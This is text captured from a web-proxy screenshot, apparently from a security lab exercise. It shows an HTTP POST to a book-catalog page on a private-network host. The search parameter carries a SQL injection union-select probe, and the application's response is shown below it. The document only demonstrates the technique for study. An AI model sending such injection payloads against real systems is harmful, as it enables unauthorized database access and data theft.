 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.169.139
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.169.139
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.169.139/welcome.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=k6dcrklntkcf58n4n2fb07i2rn
14 Connection: keep-alive
15
16 search=%27+union+select+null%2Cnull%2Cnull--+a
Search 0 highlights
Response
Pretty Raw Hex Render
\n
Hi, Buffalo 1. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title search
Book ID Book Title Cost
SGD